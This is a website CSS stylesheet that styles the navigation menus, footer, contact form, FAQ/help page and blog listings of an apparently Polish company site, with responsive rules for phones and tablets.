#top.mini #menu .menu_pos > a:after {
  top: 104px;
}

#menu .menu_pos .submenu_wrap a:after {
  display: block;
}

body.phone #menu .menu_pos .submenu_wrap a:after {
  display: none;
}

#menu #menu_button {
  display: none;
}


#top.mini {
  position: fixed !important;
  width: 100% !important;
  height: 100px !important;
  z-index: 999 !important;
  background: white !important;
  color: black !important;
  border-bottom: 1px solid #cacaca;
  top: 0px;
}

#top.mini #menu {
  margin-top: 44px;
}

#top.mini #menu .logo {
  top: 5px;
}

#top.mini #menu a {
  color: black !important
}

#top.mini #menu nav a:after {
  background: black;
}


#top.mini #menu nav .submenu_wrap a:after {
  background: transparent;
}


#top.mini #menu .menu_pos .submenu {
  top: 41px;
  margin-top: 40px;
  padding-top: 20px;
}

body.phone #top.mini #menu .menu_pos .submenu {
  margin-top: 0;
  padding-top: 0px;
  top: 0;
}

body.phone #top.mini {
  height: 80px !important;
}


#top.mini + #middle {
  margin-top: 134px;
}

#top.mini.dark + #middle {
  margin-top: 0px;
}


body.phone #menu {
  width: 100%;
  float: none;
  margin-top: 0px;
}

body.phone #menu #menu_button {
  display: block;
  width: 42px;
  height: 42px;
  background-image: url(/images/page/menu_mobile.png);
  z-index: 2;
  position: relative;
}

body.phone #menu #menu_button.clicked {
  background-image: url(/images/page/menu_mobile_x.png);

}

body.phone #top.dark #menu_button {
  background-image: url(/images/page/menu_mobile.png);
}

body.phone #top.dark #menu_button.clicked {
  background-image: url(/images/page/menu_mobile_x.png);
}

body.phone #top.dark.mini #menu_button {
  background-image: url(/images/page/menu_mobile.png);
  margin-right: 20px;
  margin-top: 19px;
}

body.phone #top.dark.mini #menu_button.clicked {
  background-image: url(/images/page/menu_mobile_x.png);
  margin-right: 20px;
  margin-top: 19px;
}



body.phone #top {
  background-color: #fff;
}
body.phone #menu .wrap {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
}
body.phone #menu #menu_button + .page_menu {
  display: none
}

body.phone #menu #menu_button.clicked + .page_menu {
  display: block;
  width: 100%;
  background: white;
  padding-top: 60px;
  z-index: 999;
}

body.phone #menu #menu_button.clicked + .page_menu a {
  display: block;
  width: 100%;;
  padding-left: 10px;
}

body.phone #top.dark:not(.mini) {
  border-bottom: 0px none;
}

body.phone #menu .menu_pos {
  width: 100%;
}

body.phone #menu nav.page_menu {
  top: 81px;
  width: 100%;
  position: absolute;
  padding-top: 0px !important;
}

body.tablet #menu .logo {
  atop: 0px !important;
}

body.tablet #top.mini #menu .logo {
  top: 24px !important;
}

body.tablet #top.dark #menu .logo {
  atop: 0px !important;
}

body.phone #menu .logo {
  left: 24px;
}

body.phone #menu {
  margin-top: 0px !important;
  transition: all 0s linear;
  -moz-transition: all 0s linear;
  -webkit-transition: all 0s linear;
  -ms-transition: all 0s linear;
  -o-transition: all 0s linear;
}

body.phone #menu a:after {
  display: none;
}

body.phone #menu .submenu {
  position: relative;
  opacity: 1;
  display: none;
  padding-top: 0px;
  top: 0px;
  text-align: center;;
}

body.phone #menu .menu_pos a + .submenu a {
  color: yellow
}

body.phone #menu .menu_pos a + .submenu {
  height: auto !important;
  margin-top: 0px;
}

body.phone #menu .menu_pos a.clicked + .submenu, body.desktop #menu .menu_pos a.clicked + .submenu {
  display: block;
}

body.phone #menu .menu_pos a + .submenu a {
  background: none repeat scroll 0 0 transparent !important;
  border: 0 none;
  height: 97px;
  margin: 6px 20px;
  text-decoration: none;
  color: yellow;
  display: inline-block;
  margin: 0 !important;
  padding: 30px 0 !important;
  width: 34% !important;

}

body.phone #menu .menu_pos a + .submenu a {
  display: inline-block !important;
}

body.phone #menu .menu_pos a + .submenu .submenu_wrap {
  padding: 0px;
  height: auto !important;
}

body.phone #menu .menu_pos .submenu a span:after {
  width: 100px;
  height: 100px;
}

body.phone #menu .menu_pos .submenu .submenu_wrap span.info {
  display: block !important;
  margin: 0px;
  left: 0px;
  text-align: center;
  top: 0px;
}


#menu_dolne {
  background: #f2f2f2
}

#menu_dolne .html_wrap {
  padding-top: 53px;
  padding-bottom: 70px;
}

body.tablet #menu_dolne .html_wrap {
  padding-left: 40px;
  box-sizing: border-box;
}

#menu_dolne li {
  list-style: none;
  height: 24px;
}

#menu_dolne ul {
  margin: 0px;
  padding: 0px;;
}

#menu_dolne a {
  color: #ABABAB;
  text-decoration: none;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}

#menu_dolne a:hover {
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
  color: #242424;
}

#menu_dolne h4 {
  color: #444;
  font-size: 20px;
  margin-bottom: 10px;
  font-weight: 600;
}

body.phone #menu_dolne h4 {
  margin-top: 0px
}

body.phone #menu_dolne .bmenu.m3 h4 {
  margin-top: 30px
}

body.phone #menu_dolne .bmenu.m_last h4 {
  margin-top: 30px
}

body.phone #menu_dolne .html_wrap {
  padding-top: 50px;
}

#menu_dolne .bmenu.fl {
  float: left;
  width: 250px;
  text-align: left;
}

#menu_dolne .bmenu.fl.m1 {
  width: 270px;
}

#menu_dolne .bmenu.fl.m2 {
  width: 230px;
}

#menu_dolne .bmenu.fl.m3 {
  width: 250px;
}

#menu_dolne .bmenu.fl.m_last {
  width: 360px;
}

#menu_dolne .bmenu.fl.m_last .ico {
  display: inline-block;
}

#menu_dolne .bmenu.fl.m_last .ico.i_gja {
  height: 50px;
  width: 162px;
  background: url(/images/page/footer_logo_gja.png);
  margin-right: 30px
}

body.phone #menu_dolne .bmenu.fl.m_last .ico.i_gja {
  margin-bottom: 10px;
}

#menu_dolne .bmenu.fl.m_last .ico.i_bd {
  height: 50px;
  width: 162px;
  background: url(/images/page/footer_logo_bd.png);
}

#menu_dolne .bmenu.fl.m_last .ico:hover {
  background-position: center bottom;
}

#menu_dolne .bmenu.fl.m_last .bmenu_title.phone {
  display: none
}


body.phone #menu_dolne .html_wrap {
  width: 100%;
  margin: 0px auto;
  padding-left: 20px;
  box-sizing: border-box;
}

body.phone #menu_dolne .bmenu.fl.m_last .bmenu_title {
  display: none
}

body.phone #menu_dolne .bmenu.fl.m_last .bmenu_title.phone {
  display: block
}

body.phone #menu_dolne .bmenu.fl.m_last .ico {
  display: block
}

body.phone #menu_dolne .bmenu.fl.m_last {
  width: 230px;
}

body.phone #menu_dolne .bmenu.fl.m3 {
  width: 240px;
}

body.phone #menu_dolne .bmenu.fl {
  width: 49% !important;
}


@media all and (max-width: 901px) {
  body.phone #menu #menu_button.clicked + .page_menu {
    z-index: 1;
    top: 100%;
    left: 0;
    text-align: center;
  }

  #post_wrap #right_content .post_col ul {
    text-align: left;
  }
}

@media all and (max-width: 800px) {
  .start_page .start_page.jak_zaczac .jakz .top {
    text-align: center;
  }

  body.phone .start_page .start_page.jak_zaczac .top h3 {
    float: none;
    font-size: 30px;
  }
}

@media all and (min-width: 500px) and (max-width: 900px) {
  #post_wrap #right_content .post_col {
    display: inline-block;
    width: 49%;
    vertical-align: top;
  }
}


/*****************
**
** Formularz
**
********************/
.kontakt {
}

.kontakt .header {
  background: url(/images/page/header_img_contact.jpg);
  padding-left: 74px;
  padding-bottom: 61px;
  color: #fff
}

.kontakt .header h1 {
  font-size: 65px;
  font-weight: 100;
  margin-bottom: 31px;
  margin-top: 107px;
  color: white;
  transition: all 0.4s ease 0s;
  -webkit-transition: all 0.4s ease 0s;
  -moz-transition: all 0.4s ease 0s;
  -ms-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
}

.kontakt .header hr {
  border: 0px none;
  border-bottom: 2px solid white;
  margin-bottom: 36px;
  margin-left: 0;
  width: 100px;
}

.kontakt .header span {
  font-size: 19px;
  color: white;
  display: block;
  line-height: 22px;
  margin-bottom: 30px;
}

.kontakt .header span a {
  color: white;
  text-decoration: none;
  font-weight: bold;
}


.kontakt .html_wrap {
  padding-top: 72px
}

body.phone .kontakt .html_wrap {
  padding-left: 0px;
}

.kontakt .html_wrap .left {
  width: 400px;
  float: left;
}

.kontakt .html_wrap .left h2 {
  margin: 0px;
  margin-bottom: 4px;
  padding-left: 20px;
  font-weight: 600;
}

.kontakt .html_wrap .left h2 + span {
  color: #999;
  font-size: 14px;
  display: block;
  margin-bottom: 28px;
  padding-left: 20px;
}

.kontakt .html_wrap .box {
  background: #F2F2F2;
  box-sizing: border-box;
  padding-top: 27px;
  padding-left: 20px;
  width: 335px
}

.kontakt .html_wrap .box .row {
  padding-left: 70px;
  min-height: 50px;
}

.kontakt .html_wrap .left .box .row h3 {
  margin: 0px;
  margin-bottom: 5px;
  font-size: 29px
}

.kontakt .html_wrap .left .box .row {
  background-repeat: no-repeat;
  background-position: left top;
  min-height: 101px
}

.kontakt .html_wrap .left .box .row.i1 {
  background-image: url(/images/page/contact_icon_call.png)
}

.kontakt .html_wrap .left .box .row.i2 {
  background-image: url(/images/page/contact_icon_chat.png)
}

.kontakt .html_wrap .left .box .row.i3 {
  background-image: url(/images/page/contact_icon_mail.png);
  min-height: 81px;
}

.kontakt .html_wrap .left .box .row a {
  display: block;
  text-decoration: none;
  color: #43A5C2
}

.kontakt .html_wrap .left .box + h2 {
  margin: 39px 0 23px;
}

.kontakt .html_wrap .left .box .gray {
  color: #999;
  margin-bottom: 20px;
  padding-bottom: 20px;
  display: block;
}


.kontakt .phone_dane_firmy h2 {
  font-weight: 600;
}

.kontakt .form form {
}

.kontakt .form form label {
  display: none
}

.kontakt .form form input, .kontakt .form form textarea, .kontakt .form form select {
  box-sizing: border-box;
  width: 57%;
}

.kontakt .form form input {
  border: 1px solid #999;
  background: white;
  height: 68px;;
  margin-bottom: 32px;
  padding-left: 20px;
  font-size: 20px;
  color: #999
}

.kontakt .form form select {
  border: 1px solid #999;
  background: white;
  height: 68px;;
  margin-bottom: 32px;
  padding-left: 20px;
  font-size: 20px;
  color: #999
}

.kontakt .form form textarea {
  border: 1px solid #999;
  background: white;
  min-height: 163px;
  margin-bottom: 32px;
  padding-left: 20px;
  padding-top: 10px;
  font-size: 20px;
  color: #999
}

.kontakt .form form input[type=submit] {
  background: #05C1FF;
  color: white;
  border: 1px solid #05C1FF;
  cursor: pointer;
}

.kontakt .form form h1 {
  font-size: 24px;
  margin: 0 0 35px;
  font-weight: 600;
  letter-spacing: -0.3px;
}

.kontakt .form form .row.field2 input {
  background: url(/images/page/help_icon_date.png) no-repeat right 10px;
}

.kontakt .logo_locon {
  background: url(/images/page/logo_locon_small.png);
  display: block;
  width: 103px;
  height: 26px;
  margin-left: 20px;
  margin-bottom: 20px
}

.kontakt .phone_dane_firmy {
  display: none;
}

.kontakt .phone_dane_firmy .gray {
  color: #999
}

body.phone .kontakt .header {
  padding-bottom: 9px;
  padding-left: 24px;
  background-size: cover;
}

body.phone .kontakt .header {
}

body.phone .kontakt .header h1 {
  font-size: 45px;
  margin-top: 13px;
  margin-bottom: 14px;
}

body.phone .kontakt .header hr {
  margin-bottom: 6px;
  margin-left: 0px
}

body.phone .kontakt .header span {
  font-size: 15px;
}

body.phone .kontakt .html_wrap {
  padding-top: 0px;
  padding-right: 0px;
}

body.phone .kontakt .html_wrap .form {
  width: 100%;
}

body.phone .kontakt .html_wrap .form .row {
  box-sizing: border-box;
  padding: 0 24px;
  width: 100%;
}

body.phone .kontakt .html_wrap .left {
  float: none;
  width: 100%;
  padding-top: 30px;
}

body.phone .kontakt .html_wrap .left h2 {
  margin-bottom: 1px;
}

body.phone .kontakt .html_wrap .left h2 + span {
  font-size: 21px;
}

body.phone .kontakt .html_wrap .box {
  width: 100%;
  padding: 0px;
}

body.phone .kontakt .html_wrap .box .row {
  min-height: 74px;
  padding-top: 25px;
  background-position: 20px 19px;
  padding-left: 90px;
}

body.phone .kontakt .html_wrap .box .row.i2 {
  border-top: 1px solid #ccc;
  border-bottom: 1px solid #ccc;
  min-height: 71px;
  padding-top: 28px;
}

body.phone .kontakt .html_wrap .box .row.i3 {
  min-height: 73px;
  padding-top: 26px;
}

body.phone .kontakt .form form h1 {
  margin-top: 13px;;
}

body.phone .kontakt .html_wrap .box + h2 {
  display: none;
}

body.phone .kontakt .html_wrap .box + h2 + .box {
  display: none;
}

body.phone .kontakt .html_wrap .box + h2 + .box + .logo_locon {
  display: none;
}

body.phone .kontakt .phone_dane_firmy {
  padding-bottom: 30px;
  margin-bottom: 40px;
  margin-top: 53px;
  display: block;
  background: #F2F2F2;
  width: 100%;
  padding-left: 20px;
  box-sizing: border-box;
  width: 93%;
  margin: 0px auto;
}

body.phone .kontakt .phone_dane_firmy h2 {
  margin: 0px;
  position: relative;;
  top: -52px;
  font-size: 23px;
  margin-top: 90px;
}

body.phone .kontakt .phone_dane_firmy .logo_locon {
  background-repeat: no-repeat;
  background-size: contain;
  float: right;
  height: 49px;
  margin-bottom: 0;
  margin-left: 0;
  margin-top: 0;
  position: relative;
  top: -92px;
  width: 281px;
  background-image: url("/images/page/logo_locon.png");
}

body.phone .kontakt .form form h1 {
  margin-left: 20px;
}


body.phone .kontakt .form form input, body.phone .kontakt .form form textarea, body.phone .kontakt .form form select {
  display: block;
  margin: 15px auto;
  width: 100%;
}


@media screen and (min-width: 900px) and (max-width: 958px) {
  .kontakt .form form textarea, .kontakt .form form .row select, .kontakt .form form .row input {
    width: 50% !important;
  }

  .kontakt .form form .row input {
    background-position: 400px 10px;
  }
}


/*****************
**
** Faq
**
********************/


#faq {
}

#faq .top {
  height: 396px;
  background: url(/images/page/header_img_help.jpg)
}

#faq .top h1 {
  color: white;
  font-size: 35px;
  font-weight: 600;
  margin-top: 180px;
  margin-left: 80px;
}

#faq .top hr {
  width: 100px;
  border: 0px none;
  border-bottom: 2px solid white;
  margin: 35px 0px 35px 80px;
}

#faq .top .boxy {
  float: right;
  margin-right: 100px;
  margin-top: 70px;
}

/*#faq .top .boxy .box { background:white; width:340px;height:170px;  margin:10px; float:left;padding:35px }*/
/*#faq .top .boxy .box .button  { width:100%;font-size:21px; font-weight:700; }*/
#faq .top .boxy .box div {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 29px;
  padding-left: 90px;
  padding-top: 18px;
  background-repeat: no-repeat;
  height: 51px;
  background-position: 20px;
}

#faq .top .boxy .box.infolinia div {
  text-align: center;
  padding-right: 90px;
  background-position: 60px center
}

#faq .top .boxy .box.czat div {
  background-image: url(/images/page/help_icon_chat.png)
}

#faq .top .boxy .box.infolinia div {
  background-image: url(/images/page/help_icon_call.png)
}

#faq .top .boxy .box.info div {
  padding-left: 140px;
}

#faq .top .boxy .box strong {
  font-size: 42px;
  text-align: center;
  width: 100%;
  display: block
}

#faq .top .boxy .box span {
  text-align: center;
  width: auto;
  color: #bbb;
  display: block;
}

@media screen and (min-width: 901px) and (max-width: 1302px) {
  #faq .top {
    position: relative;
  }

  #faq .top .boxy.hide-on-phone {
    position: absolute;
    right: 14px;
    top: 70px;
    margin: 0px
  }
}

@media screen and (min-width: 901px) and (max-width: 1204px) {
  #faq .top h1 {
    margin-top: 20px
  }

  #faq .top .boxy.hide-on-phone {
    top: 120px;
  }
}


#faq .html_wrap .search {
  margin-bottom: 55px;
}

#faq .html_wrap .search h2 {
  font-size: 50px;
  font-weight: 600;
  margin-top: 60px;
  text-align: center;;
}

#faq .html_wrap .search input {
  width: 95%;
  border: 2px solid black;
  border-radius: 3px;
  height: 67px;
  padding-left: 15px;
  box-sizing: border-box;
  font-size: 18px;
  background: url(/images/page/help_icon_search.png) no-repeat right center;
}

#faq .wrap_content {
  width: 100%;
  text-align: center;
  padding-bottom: 50px
}

body.phone #faq .wrap_content {
  padding-bottom: 20px;
}


#faq .faq_col {
  width: 31%;
  display: inline-block;
  vertical-align: top;
  text-align: left;
}

#faq .faq_col h2 {
  color: #FF7B06;
  font-weight: 600;
}

#faq .faq_col a {
  text-decoration: none;
  margin-bottom: 10px;
  display: block;
  position: relative;
  max-width: 310px;
  color: #676767
}

#faq .faq_col a:before {
  content: ' ';
  position: absolute;
  left: -30px;
  background: url(/images/page/help_icon_question.png);
  width: 16px;
  height: 19px;
  top: 5px;
}

#faq .faq_col a:hover {
  text-decoration: underline;
}

#faq .faq_col .last a {
  color: #3D9DC7;
  font-size: 13px
}

#faq .faq_col .last a:before {
  background-image: none;
}


#faq .wrap_content.one {
  width: 100%;
  text-align: center
}

#faq .wrap_content.one .col_left {
  width: 22%;
  text-align: left;
  float: left;
  padding-left: 30px;
}

#faq .wrap_content.one .col_left #lct-widget-category {
  padding: 0px;
}

#faq .wrap_content.one .col_left #lct-widget-category > br {
  display: none;
}

#faq .wrap_content.one .col_left h2 {
  margin-bottom: 23px;
  font-weight: normal;
  font-size: 26px
}

#faq .wrap_content.one .col_left a {
  display: block;
  margin-bottom: 20px;
  color: #979797;
  font-weight: bold;
  text-decoration: none;
  font-size: 18px;
}

#faq .wrap_content.one .col_left a.active {
  color: #FF7600;
}

#faq .wrap_content.one .col_right {
  width: 73%;
  text-align: left;
  float: left;
}

#faq .wrap_content.one .col_right h1 {
  padding-left: 50px;
  font-weight: normal;
  font-size: 24px;
  margin-bottom: 26px;
  position: relative
}

#faq .wrap_content.one .col_right h1:before {
  background: url("/images/page/regulation_icon.png") no-repeat scroll left top / cover  rgba(0, 0, 0, 0);
  background-size: 28px 34px;
  content: " ";
  height: 45px;
  left: 0px;
  position: absolute;
  width: 39px;
  top: 0 xp;
}

#faq .wrap_content.one.cat .col_right h1 {
  padding-left: 0px
}

#faq .wrap_content.one.cat .col_right h1:before {
  display: none;
}

#faq .wrap_content.one .col_right .faq_content {
  line-height: 23px;;
}

#faq .wrap_content.one .col_right .faq_content a {
  color: #3d9dc7;
  text-decoration: none;;
}

#faq .wrap_content.one .col_right .faq_content a:hover {
  text-decoration: underline;;
}

#faq .wrap_content .col_right .faqs {
}

#faq .wrap_content .col_right .faqs a {
  background: url(/images/page/help_icon_question.png) no-repeat left center;
  display: block;
  text-decoration: none;
  color: #666666;
  margin-bottom: 16px;
  padding-left: 30px;
}

#faq #search_res {
  width: 95%;
  background: #EEEEEE;
}

#faq #search_res ul {
  list-style: none;
  margin: 0px;
  padding: 0px;
  padding-top: 20px;
  padding-bottom: 20px;
}

#faq #search_res ul li {
  padding-left: 30px;
  background: url("/images/page/regulation_icon.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
  padding-left: 70px;
  height: 40px;
  background-position: 25px 0px;
  background-size: 28px 34px;
  height: auto;
  min-height: 40px;
  margin-bottom: 10px;

}

#faq #search_res ul li a {
  text-decoration: none;
  color: #444;
  font-size: 20px;
}

#faq #search_res ul li a:hover {
  text-decoration: underline
}


body.phone #faq .top {
  height: 146px;
}

body.phone #faq .top h1 {
  margin-top: 22px;
  margin-left: 20px;
  margin-bottom: 25px;
  font-size: 47px;
}

body.phone #faq .top hr {
  margin-left: 20px;
  margin-top: 0px;
}

body.phone #faq .top .boxy {
  float: none;
  width: 100%;
  margin-right: 0px;
}

body.phone #faq .top .boxy .box {
  float: none;
  width: 100%;
  box-sizing: border-box;
  margin: 0px;
  padding: 0px;
  height: 100px;
  border-bottom: 1px solid #cacaca;
}

body.phone #faq .top .boxy h3 {
  margin-left: 20px;
  margin-bottom: 0px;
  font-size: 24px;
}

body.phone #faq .top .boxy h3 + span {
  margin-left: 20px;
  display: block;
  margin-bottom: 37px;
  font-size: 20px;
  color: #999;
}

body.phone #faq .top + .html_wrap {
  margin-top: 360px;
  padding: 0px 20px;
  box-sizing: border-box
}

body.tablet #faq .top + .html_wrap {
  padding: 0px 20px;
}

body.phone #faq .top .boxy .box div {
  color: #999999;
  font-size: 16px;
  padding-left: 80px;
  text-align: left;
  margin-bottom: 7px;
}

body.phone #faq .top .boxy .box div + strong + a {
  color: black;
  font-size: 26px;
  padding-left: 80px;
  text-align: left;
  width: auto;
}

body.phone #faq .top .boxy .box a {
  font-weight: 700;
}

body.phone #faq .top .boxy .box.infolinia {
  background: url(/images/page/help_icon_call.png) no-repeat 20px center #F2F2F2;
}

body.phone #faq .top .boxy .box.czat {
  background: url(/images/page/help_icon_chat.png) no-repeat 20px center #F2F2F2;
  position: relative;
}

body.phone #faq .top .boxy .box.infolinia div {
  background: transparent;
  height: auto;
}

body.phone #faq .top .boxy .box.czat div {
  background: transparent;
  height: auto;
}

body.phone #faq .top .boxy .box.czat > div + span {
  color: #0483BC;
  padding-left: 80px;
  text-align: left;
}

body.phone #faq .top .boxy .box.czat > a {
  padding-left: 80px;
  position: absolute;
  display: block;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  padding-top: 40px;
}

body.phone #faq .html_wrap .search h2 {
  font-size: 25px;
}

body.phone #faq .faq_col {
  width: 100%;
  height: 90px;;
}

body.phone #faq .faq_col a:before {
  left: 0px;
}

body.phone #faq .faq_col a {
  padding-left: 30px;
}

body.phone #faq .faq_col .faq {
  height: 0px;
  overflow: hidden;
}

body.phone #faq .faq_col.active {
  height: auto;
}

body.phone #faq .faq_col.active .faq {
  height: auto;
}

body.phone #faq .faq_col h2 {
  background: #EEEEEE;
  text-align: center;
  color: #333333;
  padding: 20px 0px;
  background-image: url(/images/page/help_icon_combo.png);
  background-repeat: no-repeat;
  background-position: 96% center;
}

body.phone #faq .faq_col.active h2 {
  background-image: url(/images/page/help_icon_combo_inv.png);
}


body.phone #faq .wrap_content.one .col_left {
  padding-left: 0px;
}

body.phone #faq .html_wrap .search input {
  width: 100%;
}

body.phone #faq .faq_col .faq a {
  max-width: 100%;
  font-size: 19px;
}

body.phone #faq .faq_col .faq.last a {
  font-size: 17px;
  margin-top: 20px;
}

@media screen and (min-width: 400px) and (max-width: 550px) {
  /*#faq .wrap_content  .col_right { width:60%!important}*/
  #faq .wrap_content .col_left {
    width: 31% !important
  }
}


/***********
**
** Blog
**
***********/
.blog_topik {
}

.blog_topik .info_head {
  background: url(/images/page/blog_wiosna.jpg);
  -webkit-background-size: cover;
  background-size: cover;
  padding-left: 30px;
  color: white;
  height: 520px;
  padding-left: 74px;
  background-position: center;
}

.blog_topik .info_head h1 {
  margin-top: 219px;
  font-size: 65px;
  font-weight: 100;
  margin-bottom: 31px;
  transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

@media screen and (max-width: 1165px) {
  .blog_topik .info_head h1 {
    margin-top: 143px;
  }
}

.blog_topik .info_head h1 strong {
  font-weight: bold;
}

.blog_topik .info_head hr {
  border: 0px none;
  border-bottom: 2px solid white;
  margin-bottom: 45px;
  margin-left: 0px;
  width: 100px;
}

.blog_topik .info_head span {
  font-size: 17px;
  line-height: 18px;
}

.blog_topik .newsletter {
  margin-left: 30px;
  background: #22B8E0;
  color: white;
  float: right;
  padding-left: 82px;
  width: 35%;
  height: 520px;
  padding-right: 154px;
  box-sizing: border-box;
  transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

body.phone .blog_topik .newsletter {
  margin-left: 0px;
}

.blog_topik .newsletter span br {
  display: none;
}

.blog_topik .newsletter h3 {
  text-transform: uppercase;
  margin-top: 60px;
  margin-bottom: 18px;
  font-weight: 400;
  font-size: 23px;
  text-transform: uppercase;
}

.blog_topik .newsletter span {
  font-size: 16px;
}

.blog_topik .newsletter hr {
  border: 0px none;
  border-bottom: 2px solid white;
  width: 100px;
  margin: 27px 0px;
  margin-bottom: 34px;
}

.blog_topik .newsletter input {
  font-size: 18px;
  border: 0px none;
  background: white;
  border-radius: 3px;
  height: 60px;
  padding-left: 20px;
  color: #000;
  box-sizing: border-box;
  width: 100%;
}

.blog_topik .newsletter input[type="checkbox"] + .clicker {
  border-color: white;
  display: inline-block;
  position: absolute;
  top: 5px;
  margin-right: 5px
}

.blog_topik .newsletter .spacer {
  width: 100px;
  height: 12px;;
}

.blog_topik .newsletter .clicker + span {
  line-height: 17px;
  width: 85%;
  display: inline-block;
  width: 100%;
  font-size: 12px;
  padding-left: 40px;
  box-sizing: border-box
}

.blog_topik .newsletter .clicker + span a {
  color: white;
}

.blog_topik .newsletter input[type="submit"] {
  font-weight: 700;
  border: 2px solid white;
  background: transparent;
  color: white;
  font-size: 20px;
  margin-top: 37px;
  height: 70px;
  cursor: pointer;
  transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.blog_topik .newsletter input[type="submit"]:hover {
  background: white;
  color: #22B8E0;
}

.blog_topik .newsletter .form label {
  display: block;
  width: 100%;
  position: relative;
}


.blog_topik .newsletter span.err {
  display: none
}

.blog_topik .newsletter #newsletter_ok_posts.err + .clicker + span + span.err {
  height: 0px;
  margin-top: 0px;
  display: block;
  color: red;
  padding-left: 37px
}

.blog_topik .newsletter .email_err {
  background-color: rgba(255, 255, 255, 0.8);
  box-sizing: border-box;
  color: red;;
  padding: 20px;
  position: absolute;;
  font-size: 21px;
  line-height: 18px;
}

.blog_topik .newsletter .email_err.ok {
  color: green
}


.big_blog {
  padding-top: 63px;
  margin-left: 78px;
}

#post_wrap {
}

#post_wrap #left_content {
  width: 60%;
  float: none;
  float: left;
  margin-left: 0px;
  box-sizing: border-box;
}

.big_blog .one_post {
  margin-bottom: 16px;
}

.big_blog .one_post img.alignleft {
  float: left;
  margin-right: 10px;
  margin-top: 8px;
}

.big_blog .one_post img.alignright {
  float: right;
  margin-left: 10px;
  margin-top: 8px;
}

.big_blog .one_post .header_post h1 {
  margin: 0px;
  color: black;
  text-decoration: none;
  margin-bottom: 19px;
}

.big_blog .one_post .header_post h1 a {
  margin: 0px;
  text-decoration: none;
  font-weight: 400;
  font-size: 52px;
  color: black
}

.big_blog .one_post .header_post h1 a:hover {
  color: #0483BC;
}

.big_blog .one_post .img {
  width: 460px;
  height: 460px;
  margin-right: 68px;
  border: 8px solid #F2F2F2;
  float: left;
  margin-bottom: 100px;
  transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  background-size: cover;
  background-position: center;
}

.big_blog .one_post .ikona-single img {
  width: 100%;
  height: auto;
}

.big_blog .one_post .short_info {
  vertical-align: top;
  font-size: 19px;
  line-height: 26px;
  color: #555;
}

.big_blog .one_post .added {
  color: #999999;
  padding-left: 50px;
  background: url(/images/page/blog_date.png) no-repeat left center;
  display: inline-block;
  margin-bottom: 37px;
  height: 30px;
  margin-right: 30px;
}

.big_blog .one_post .addedby {
  color: #999999;
  padding-left: 40px;
  background: url(/images/page/blog_author.png) no-repeat left center;
  display: inline-block;
  height: 30px;
}

.big_blog .one_post .cat_ico {
  color: #999999;
  padding-left: 40px;
  background: url(/images/page/blog_category.png) no-repeat left center;
  display: inline-block;
  height: 30px;
  margin-bottom: 12px;
  font-size: 14px;
}

.big_blog .one_post .cat_ico a {
  color: #999999;
  font-size: 14px;
  text-decoration: none
}

.big_blog .one_post .cat_ico a:hover {
  color: #000000;
}

.big_blog .one_post .kom_ico a {
  color: #999999;
  font-size: 14px;
  text-decoration: none
}

.big_blog .one_post .kom_ico {
  color: #999999;
  padding-left: 40px;
  background: url(/images/page/blog_comments_small.png) no-repeat left center;
  display: inline-block;
  height: 30px;
  font-size: 14px;
}

.big_blog .one_post hr.ar {
  margin: 42px 0px 32px;
  border: 0px none;
  border-bottom: 2px solid #EBEAEA;
  width: 100px;
}

.big_blog .one_post .read_more {
  border: 2px solid #04C1FF;
  color: black;
  background: transparent;
  padding: 20px 90px;
  text-align: center;
  display: inline-block;
  margin-top: 35px;
  transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  cursor: pointer;
}

.big_blog .one_post .read_more:hover {
  background: #22B8E0
}

.big_blog .one_post .read_more:hover a {
  color: white
}

.big_blog .one_post .read_more a {
  color: black;
  text-decoration: none;
  font-size: 18px;
  font-weight: 600;
  transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;

}

.big_blog .one_post .ll {
  margin-left: 0px
  transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;

}

.big_blog #commentform p.form-submit {
  margin-bottom: 60px;
  padding-top: 25px;
}

.big_blog .one_post .img + .ll {
  margin-left: 544px;
}

.big_blog ol.comment-list {
  list-style: none;
  padding: 0px;
}

.big_blog ol.children {
  list-style: none;
}

.big_blog ol.comment-list .comment-author.vcard {
}

.big_blog ol.comment-list .comment-author.vcard img {
  float: left;
  margin-right: 30px;
  border-radius: 40px;
  border: 2px solid #cacaca
}

.big_blog ol.comment-list .comment-author.vcard cite.fn {
  padding-top: 10px;
  display: block;
}

.big_blog ol.comment-list .comment-author.vcard cite.fn a {
  text-decoration: none;
  color: black;
  font-size: 20px;
}

.big_blog ol.comment-list .comment-author.vcard .says {
  display: none;
}

.big_blog ol.comment-list .comment-meta.commentmetadata {
  margin-bottom: 40px;
}

.big_blog ol.comment-list .comment-meta.commentmetadata a {
  color: #999;
  text-decoration: none
}

.big_blog ol.comment-list .reply a {
  color: #0483BC;
  text-decoration: none;
  font-size: 20px;
  display: block;
  margin: 20px 0px 30px
}

.big_blog #respond form {
}

.big_blog #respond form label {
}

.big_blog #respond form .logged-in-as {
  display: none
}

.big_blog #respond form .form-allowed-tags {
  display: none
}

.big_blog #respond form input {
  border: 1px solid #cacaca;
  width: 280px;
  float: left;
